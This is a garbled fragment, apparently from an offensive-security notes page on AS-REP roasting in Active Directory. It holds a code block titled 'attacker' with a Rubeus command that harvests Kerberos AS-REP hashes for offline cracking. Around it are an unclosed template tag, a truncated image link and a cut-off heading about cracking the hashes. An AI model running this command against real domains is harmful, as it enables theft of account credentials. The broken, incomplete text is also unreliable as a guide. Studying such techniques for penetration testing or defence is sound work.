
{% code title="attacker
```

.\Rubeus.exe asreproast

```

{% endcode %}

![](/files/-L_nmHUgTJRw
### Cracking AS-REP Has